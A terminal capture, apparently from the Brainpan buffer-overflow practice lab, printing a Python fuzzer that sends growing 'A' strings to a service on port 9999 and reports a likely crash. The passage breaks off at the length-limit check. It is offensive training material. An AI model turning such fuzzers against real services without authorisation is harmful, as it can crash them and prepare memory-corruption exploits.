 ➜ brainpan cat fuzz.py
#!/usr/bin/env python3
import socket, time, sys

ip = "172.20.10.9"
port = 9999
timeout = 5
prefix = ""
start_length = 100
increment = 100
delay = 1
max_length = 5000
read_banner = True

string = prefix + "A" * start_length

while True:
    current_bytes = len(string) - len(prefix)
    try:
        with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
            s.settimeout(timeout)
            s.connect((ip, port))

            if read_banner:
                try:
                    s.recv(1024)
                except socket.timeout:
                    print("No initial banner; continuing with the test input...")

            print("Fuzzing with {} bytes".format(current_bytes))
            s.sendall(bytes(string, "latin-1"))

            try:
                response = s.recv(1024)
                if response == b"":
                    raise ConnectionResetError("server closed the connection (EOF)")
            except socket.timeout:
                print("No response within {}s at {} bytes.".format(timeout, current_bytes))
                print("Possible hang/crash or protocol timeout; inspect the target in a debugger.")
                sys.exit(0)

    except OSError as exc:
        print("Possible crash / connection failure at {} bytes".format(current_bytes))
        print("Reason: {}".format(exc))
        print("This is not proof of a buffer overflow; confirm the process state in a debugger.")
        sys.exit(0)

    if current_bytes >= max_length:
        print("Reached MAX LENGTH ({} bytes) without a detected connection failure.".format(max_length))